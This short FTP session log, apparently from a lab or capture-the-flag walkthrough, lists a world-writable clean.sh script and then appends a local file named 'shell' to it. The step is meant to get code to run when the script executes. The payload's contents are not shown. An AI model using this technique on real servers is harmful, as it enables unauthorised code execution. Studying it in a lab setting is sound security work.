 ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          367 Mar 11 17:08 clean.sh
-rw-rw-r--    1 1000     1000         3268 Mar 11 17:34 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> append
(local-file) shell
(remote-file) clean.sh
local: shell remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
53 bytes sent in 0.00 secs (462.1233 kB/s)
ftp>